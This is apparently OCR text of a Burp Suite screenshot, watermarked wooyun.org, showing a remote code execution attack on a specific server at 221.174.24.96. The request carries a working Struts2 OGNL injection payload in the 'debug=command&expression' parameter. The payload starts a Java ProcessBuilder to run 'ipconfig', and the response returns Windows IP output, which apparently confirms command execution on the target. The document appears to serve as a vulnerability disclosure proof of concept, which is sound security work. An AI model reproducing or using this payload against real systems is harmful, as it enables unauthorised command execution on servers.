 Burp Suite Professional v1.6.09 - licensed to Larry_Lau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
1 × ...
Go Cancel < ▼ > ▼ Target: http://221.174.24.96:6088 ?
Request
Raw Params Headers Hex
POST http://221.174.24.96:6088/Latex/latex.action HTTP/1.1
User-Agent: Mozilla/5.0
Accept: */*
Content-Type: application/x-www-form-urlencoded
Host: 221.174.24.96:6088
Content-Length: 481
Expect: 100-continue
Connection: Keep-Alive
debug=command&expression=%23res%3d%23context.get('com.opensymphon
y.xwork2.dispatcher.HttpServletResponse'),%23res.setCharacterEnco
ding(%22UTF-8%22),%23a%3d(new%20java.lang.ProcessBuilder(new%20ja
va.lang.String[]{%22ipconfig%22})).start(),%23b%3d%23a.getInputSt
ream(),%23c%3dnew%20java.io.InputStreamReader(%23b),%23d%3dnew%20
java.io.BufferedReader(%23c),%23e%3dnew%20char[20000],%23d.read(%
23e),%23res.getWriter().println(%23e),%23res.getWriter().flush(),
%23res.getWriter().close()
? < + > Type a search term 0 matches
Response
Raw Hex
HTTP/1.1 100 Continue
HTTP/1.1 200 OK
Server: Apache-Coyote/1.1
Set-Cookie: JSESSIONID=37A8A0987FA0B9E70DCADC4BD7EE326C;
Path=/Latex
Content-Type: text/plain
Date: Tue, 23 Jun 2015 06:22:36 GMT
Content-Length: 20002
Windows IP ??
S 英
? < + > Type a search term 0 matches
www.wooyun.org
Done 20,229 bytes | 4,701 millis